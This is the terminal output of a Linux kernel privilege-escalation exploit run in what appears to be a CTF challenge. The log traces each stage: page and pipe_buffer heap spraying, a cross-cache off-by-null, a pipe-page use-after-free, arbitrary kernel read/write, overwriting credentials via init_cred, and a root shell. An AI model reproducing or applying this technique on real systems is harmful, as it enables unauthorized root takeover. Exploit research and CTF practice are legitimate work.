 /home/ctf $ ./exp
[*] spray pgv order-0 pages...
[*] spray pgv order-2 pages...
[*] spray pgv order-3 pages...
[*] spray pipe_buffer...
[*] exetend pipe_buffer...
[*] spray vulnerable 2k obj...
[*] exetend pipe_buffer...
[*] allocating pipe pages...
[*] trigerring cross-cache off-by-null...
[*] checking for corruption...
[+] Found victim: 109 , orig: 107
[*] free original pipe...
[*] fcntl() to set the pipe_buffer on victim page...
[?] info_pipe_buf->page: 0xffffbe58400bf500
[?] info_pipe_buf->ops: 0xffffffffb4651b30
[+] Successfully to hit the UAF page!
[+] Got page leak: 0xffffbe58400bf500
[*] construct a second-level uaf pipe page...
[+] Found second-level victim: 43 , orig: 64
[*] free second-level original pipe...
[*] fcntl() to set the pipe_buffer on second-level victim page...
[*] hijacking the 2nd pipe_buffer on page to itself...
[+] Found self-writing pipe: 14
[*] hijacking the 3rd pipe_buffer on page to itself...
[+] Found another self-writing pipe:2
[*] hijacking the 4th pipe_buffer on page to itself...
[+] Found another self-writing pipe:3
[*] Setting up kernel arbitrary read & write...
[+] Found kernel base: 0xffffffffb3200000
[+] Kernel offset: 0x32200000
[+] vmemmap_base: 0xffffbe5840000000
[*] Seeking task_struct in memory...
[+] Found task_struct on page: 0xffffbe584006a980
[+] page_offset_base: 0xffff8b8d40000000
[*] current task_struct's addr: 0xffff8b8d41aa6000
[*] Seeking for init_task...
[+] Found init_task: 0xffffffffb521bb80
[+] Found init_cred: 0xffffffffb5279ee8
[+] Found init_nsproxy:0xffffffffb5279b40
[*] Escalating ROOT privilege now...
[+] Done.
[*] checking for root...
[+] Successful to get the root. Execve root shell now...
/home/ctf #